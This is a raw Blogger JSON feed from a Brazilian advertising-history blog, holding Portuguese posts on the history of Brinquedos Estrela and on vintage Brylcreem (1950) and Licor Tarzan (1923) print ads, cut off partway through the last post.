Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=14&max-results=3&callback=jQuery111008048528449856145_1769439468687&_=1769439468693
body_size: 7736
content:
// API callback
jQuery111008048528449856145_1769439468687({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-26T11:04:00.130-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5405"},"openSearch$startIndex":{"$t":"14"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" 